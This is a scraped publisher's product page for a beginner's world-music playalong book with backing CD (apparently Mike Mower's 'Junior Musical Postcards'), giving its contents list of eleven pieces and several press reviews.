            <div class="generic-title"></div>
            <div class="">
            </div>
<p>Solo with the pros. Music from around the globe with free playalong CD. Play everything from an Irish reel and Argentinian tango to Russian Cossackaya and French cafe music with superb backing tracks performed by some of the best musicians in the business.</p>

        </div>
        <br />
        <br />
        <table>
            <tr>
                <td colspan="2"><div class="cmodW"><h2 class="lgreen">Contents</h2></div></td>
            </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;"> Argentina - Tango del fuego</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;"> China - The Silk Tree</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;"> Germany - Vier Bier Hier</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;"> Greece - Taverna Leaner</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;"> Jamaica - Kingston Sorry</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;"> Peru - Cancon de los pipas</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;"> South Africa - Cape Nelson</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;"> Vienna - Salzburger mit Fries</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;"> Wales - Seal Island Lament </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">USA Cajun - Swamp Stomp Louis</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Venezuala - Valse Orinoco</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>

        </table>
        <div class="margin-top">
            <p><b>Press Reviews</b></p>

                <div class="margin-bottom">
                    <div><i><p><FONT face=Arial><FONT size=2><EM>&quot;A sheer delight to play and the recording quality is breathtaking. A superb series ….. I can’t recommend them highly enough … tremendous fun! Don’t hesitate - buy it!&quot;</EM> <BR>Music Business</FONT> <BR><BR></FONT><FONT size=2><FONT face=Arial><EM>&quot;These are great! 11 pieces, some with countermelodies, in different styles from township to cod taverna.  There's an excellent backing CD .... a definite for beginners up to grade 3.  Worth every penny!<BR></EM>Flutewise, December 1998<BR><BR></FONT></FONT><FONT size=2><FONT face=Arial><EM>&quot;What makes a good playalong CD is a vital rhythm track performed by first class musicians with style.  This can be found in Mike Mower's</EM> Junior Musical Postcards<EM>.  Here there is variety by the spadeful - from German bierkella to Venezuelan valse!&quot;<BR></EM>Music Teacher, September 2000</FONT></FONT></p>
</i></div>
                </div>
        </div>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down-grey.svg
body_size: -388
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#E2E2E2" fill="none" stroke-linecap="square"/>
</svg>

